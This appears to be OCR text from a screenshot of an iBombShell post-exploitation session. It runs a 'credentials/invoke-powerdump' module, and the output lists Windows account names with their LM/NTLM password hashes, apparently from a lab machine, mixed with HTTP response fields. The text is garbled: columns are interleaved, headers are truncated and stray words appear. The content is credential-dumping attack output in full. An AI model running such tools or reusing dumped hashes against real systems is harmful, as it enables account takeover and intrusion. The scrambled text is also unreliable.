 iBombShell[modules/credentials/invoke-powerdump.py]> run
[+] Running module...
[+] Done!
StatusCode : 200
iBombShell[modules/credentials/invoke-powerdump.py]>
[+] Warrior pPMKDT get iBombShell commands...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
Content-Type: text/html
2
Date: Tue, 02 Apr 2019 20:44:57 GMT
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
0
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
Headers : {[Content-Type, text/html], [Date, Tue, 02 Apr 201
3
Python/3.6.8]}
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
InputFields : {}
Links : {}
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
RawContentLength : 0
epl
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
StatusDescription : OK
[*] Content :
Platzi
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::